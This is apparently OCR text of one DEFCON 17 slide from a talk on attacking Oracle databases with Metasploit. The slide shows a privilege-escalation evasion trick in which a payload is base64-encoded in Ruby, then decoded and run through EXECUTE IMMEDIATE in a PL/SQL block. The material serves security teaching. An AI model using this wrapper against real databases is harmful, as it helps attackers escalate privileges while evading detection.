 Privilege Escalation
➢This Can Be Solved By Implementing Some
Basic Evasion.
dos = Rex::Text.encode_base64(package)
➢Which Is Then Decoded On The Remote Side.
DECLARE
#{rand2} VARCHAR2(32767);
BEGIN
#{rand2} :=
utl_raw.cast_to_varchar2(utl_encode.base64_decode(utl_raw.cast_to_raw('#{dos}')));
EXECUTE IMMEDIATE #{rand2}; END;
METASPLOIT
AUTHORIZED
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the “Unbreakable” Oracle
with Metasploit
Chris Gates; Mario Ceballos